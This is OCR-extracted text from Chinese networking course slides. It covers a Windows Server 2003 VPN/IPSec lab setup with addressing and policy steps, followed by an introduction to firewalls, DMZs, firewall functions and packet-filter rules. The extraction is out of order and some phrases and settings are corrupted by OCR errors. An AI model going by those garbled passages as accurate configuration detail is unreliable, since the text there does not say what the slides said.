

图27 创建IP安全策略

Client A Windows Server 2003 VMnet1 IP: 自动获取 Subnet Mask: 255.255.255.0 GateWay: 192.168.86.56 Server <sup>A</sup> Windows Server <sup>2003</sup> VMnet1 VMnet5 IP: 192.168.86.56 Subnet Mask: 255.255.255.0 GateWay: IP: 55.55.55.56 Subnet Mask: 255.0.0.0 GateWay: 55.55.55.55 Router Windows Server 2003 必须安装Wireshark软件 http://www.wireshark.org/ VMnet5 VMnet6 IP: 55.55.55.55 Subnet Mask: 255.0.0.0 GateWay: IP: 166.66.66.66 Subnet Mask: 255.255.0.0. GateWay: Server <sup>B</sup> Windows Server <sup>2003</sup> VMnet6 VMnet2 IP: 166.66.66.67 Subnet Mask: 255.255.0.0 GateWay: 166.66.66.66 IP: 172.16.0.67 Subnet Mask: 255.240.0.0 GateWay: IP: 自动获取 Subnet Mask: 255.240.0.0 43

VPN技术 70 GateWay: 172.16.0.67

Client B Windows Server 2003 VMnet2

系统及必备软件





 $2|X|$ 







IP 第选器 屈性

地址 | 协议 | 描述 | **EXERCIT HEM** 

目标地址 (D):<br>一个特定的 IP 子阿

图34

TP 地址(I): 192 . 168 . 86 . 0<br>子网络码(M): 255 . 255 . 255 . 0

せ ①:<br>- 定的 IF 子同<br>- IF 地址 ①: <mark>| 172 . 16 . 0 . 0</mark><br>- 子同細時 ①: | 255 . 240 . 0 . 0<br>- 与週地址和目标地址正好相反的数据包相匹配 ①.

▽ 镜像。与源地址和目标地址正好相反的数据包相匹配 (0)。

点击"添加(A)…",打 开"IP筛选器 属性",<br>选择"地址"属性页, 设置源地址为"一个 特定的IP子网",IP地 址为192.168.86.0,子 网掩码为255.255.255.0; 设置目的地址为"一 个特定的IP子网",IP 地址为172.16.0.0,子 网掩码为255.240.0.0;<br>不勾选"镜像"。





<上一步(B) 下一步(B) >

取消



点击"添加(D)...",打开"新规则 属性",选择"IP筛选器列表"属性,命名为"A to B", 不勾选"使用添加向导(W)"



VPN技术 77

 $V$ PN技术 79

(3)打开"

44

 $2|X|$ 

m s

 $\frac{0}{0}$ 





45

#### **2. ServerB IPSec**

• 按相同的方法步骤,创建ServerB的IP安全策略 并指派。

### 3. 配置远程访问VPN服务器

• 配置Server A和Server B为路由器。在"开始"— "所有程序"—"管理工具"菜单中选择"路由和远 程访问",打开"路由和远程访问"管理界面,选 择"配置并启用路由和远程访问",如图41所示:

**™+≤≤=™→匀服务器的配置** 

问,在"操作"菜单上单击"配置并启用路由

·<br>**《访问, 部累方案, 以及疑难解签的更多信息,** 

配置并启用路由和远程访问(C)

所有任务(K)

查看(V) 册段(D) 刷新(F) 属性(B) 帮助00



• Internet中存在各种各样的恶意用户(比如黑 客),是不可信的、不安全的。

46

防护思想,设计了一种网络安全防护系统,这种

系统被称为防火墙(FireWall)。

#### 防火墙: 过滤和监视内外网络之间的数据流

- 如果不限制Internet上的用户对企业内部网 络的访问,将带来巨大的安全风险;同时, 内部网络中的用户如果不受限制地访问外 部网络(比如恶意网站),也可能会引入 木马、病毒等安全风险。
- 为了抵挡内部和外部网络的各种风险,可 以在内部网络与外部网络之间设置一道屏 障,用于过滤和监视内外网络之间的数据 流, 这种屏障就是防火墙。

防火墙技术 5 防火墙技术 6

#### 对数据流的处理方式: 允许、拒绝和丢弃

• 根据安全策略, 防火墙对数据流的处理方<br>式有三种: ①允许数据流通过; ②拒绝数据流通过: 通知发送方

③将这些数据流丢弃: 不通知发送方

- 当数据流被<mark>拒绝</mark>时,防火墙要向发送者回复一条<br>消息,提示发送者该数据流已被拒绝。
- 当数据流被丢弃时, 防火墙不会对这些数据包进 行任何处理,也不会向发送者发送任何提示信息。<br>丢弃数据包的做法加长了网络扫描所花费的时间,<br>发送者只能等待回应直至通信超时。



防火墙:限制网络访问的设备或软件

- ·防火墙本质上就是一种能够限制网络访问的设 备或软件。
- 它可以是一个硬件的"盒子",也可以是计算机和 网络设备中的一个"软件"模块。许多网络设备均 含有简单的防火墙功能,如路由器、调制解调器、 无线基站、IP交换机等。
- 现代操作系统中也含有软件防火墙:Windows 系统和Linux系统均自带了软件防火墙,可以通 过策略(或规则)定制相关的功能。

#### 所有数据流都要经过防火墙

• 防火墙位于不同网络或网络安全域之间,从一个 网络到另一个网络的所有数据流都要经过防火墙。 如果我们根据企业的安全策略设置合适的访问控 制规则,就可以无许、报纸资系,数据流,从而 可以在一定程度上保护内部网络的安全。





◉  $\circledast$ لا<br>مع S  $\mathcal{L}$ 外部网络 防火墙 (因特网) ❸ 内部网络 445 **COL** 袁介 里室  $\frac{1}{3}$ 非军事区 Š. 窥探  $\bigcirc$  $(DMZ)$ **H.W.**  $\ddot{\cdot}$ R.E. 为了配置和管理方便,通常将内部网中需要向外部提供服务的服务器设 置在单独的网段,这个网段被称为 **(DMZ)**。DMZ是防火墙的重 要概念,在实际应用中经常用到。DMZ是周边网络,位于内部网之外, 使用与内部网不同的网络号连接到防火墙,其中部署了Web服务器、ftp 服务器、通信服务器等对外提供公共服务。DMZ隔离内外网络,并为内

防火墙技术 10

 $47$ 

## 防火墙技术已经非常成熟

外网之间的通信起到缓冲作用。

- 防火墙是最早出现的Internet安全防护产品,其技术 已经非常成熟,有众多的厂商生产和销售专业的防 火墙。
- 目前,市场上销售的防火墙的质量都非常高,其区 别主要在于防火墙的吞吐量以及售后服务的保障。 对个人用户而言,一般用操作系统自带的防火墙或 启用杀毒软件中的防火墙(如金山毒霸、腾讯电脑 管家、360安全软件等均提供了个人防火墙功能)。
- 对于企业用户而言,购买专业的防火墙是比较好的 选择。购买专业防火墙会有很多好处: 第一, 防火 墙厂商提供的接口会更多、更全;第二,过滤深度 可以定制,甚至可以达到应用级的深度过滤;第三, 可以获得厂商提供的技术支持服务。

## **5.2.1**

- 防火墙是执行访问控制策略的系统,它通过监测 和控制网络之间的信息交换和访问行为来实现对 网络安全的有效管理。
- 防火墙遵循的是一种允许或禁止业务来往的网络 通信安全机制,也就是提供可控的过滤网络通信, 只允许授权的通信。因此, 对数据和访问的控 制、对网络活动的记录,是防火墙的基本功能。
- 具体地说,防火墙具有以下几个方面的功能:

防火墙技术 13

## **(2)**

- 防火墙可以防止非法用户进入内部网络, 也 能禁止内网用户访问外网的不安全服务(比 如恶意网站),这样就能有效地防止邮件炸 弹、蠕虫病毒、宏病毒等攻击。
- 如果发现某个服务存在安全漏洞,则可以用 防火墙关闭相应的服务端口号,从而禁用了 不安全的服务。
- 如果在应用层进行过滤,还可以过滤不良信 息传入内网。比如,过滤色情暴力信息的传 播。
- 防火墙技术 15

## 告警和集中管理功能

### **(4)**

• 当发生可疑动作时,防火墙能进行适当的报警, 并提供网络是否受到监测和攻击的详细信息。

### **(5)**

• 针对不同的网络情况和安全需要,指定不同的安 全策略,在防火墙上集中实施,使用中还可能根 据情况改变安全策略。防火墙应该是易于集中管 理的,便于管理员方便地实施安全策略。

防火墙技术 17

5.2.2 防火墙的分类

## **(1)**

- 可分为个人防火墙和网络防火墙。
	- ① 个人防火墙保护一台计算机,一般提供简 单的包过滤功能,通常内置在操作系统或 随杀毒软件提供。
	- ② 网络防火墙保护一个网络中的所有主机, 布置在内网与外网的连接处,通常由路由 器提供或使用专业的防火墙。
- 这是防火墙最基本和最重要的功能,通过禁止或 允许特定用户访问特定资源,保护内部网络的资 源和数据。
- 防火墙配置在企业网络与Internet的连接处, 是 任何信息进出网络的必经之处,它保护的是整个 企业网络,因此可以集中执行强制性的信息安全 策略,可以根据安全策略的要求对网络数据进行 不同深度的监测,允许或禁止数据的出入。这种 集中的强制访问控制简化了管理, 提高了效率。

防火墙技术 14

## **(3) 日志功能**

- 记录通过防火墙的信息内容和活动。
- 防火墙系统能够对所有的访问进行日志记 录。日志是对一些可能的攻击进行分析和 防范的十分重要的信息。另外,防火墙系 统也能够对正常的网络使用情况做出统计。 通过对统计结果的分析,可以使网络资源 得到更好的使用。



- 此外,防火墙还可能具有流量控制、网络 地址转换(NAT)、虚拟专用网(VPN)等功能。
- 防火墙正在成为控制对网络系统访问的非 常流行的方法。事实上, 在Internet上的 Web网站中,超过1/3的Web网站都是由 某种形式的防火墙加以保护,这是对黑客 防范最严, 安全性较强的一种方式, 任何 关键性的服务器,都建议放在防火墙之后。



- 根据防火墙在网络协议栈中的过滤层次不
	- 同,可以把防火墙分为三类:
	- ① 包过滤防火墙
	- ② 电路级网关防火墙
	- ③ 应用级网关防火墙(代理防火墙)



- 网络管理员首先根据企业的安全策略定义一 组访问控制规则,然后防火墙在内存中建立 一张与访问控制规则对应的访问控制列表。 对于每个数据包,如果在访问控制列表中有 对应的项,则防火墙按规则的要求允许或拒 绝数据包的通过,否则应用"默认规则"。
- "默认规则"有两种, 即"默认丢弃"或"默然允 许"。"默认丢弃"是指如果没有对应的规则, 则丢弃数据包;"默认允许"是指如果没有对 应的规则,则允许数据包通过。显然,"默认 丢弃"更有利于企业网的安全防护。

防火墙技术 29

#### 对数据包的处理过程

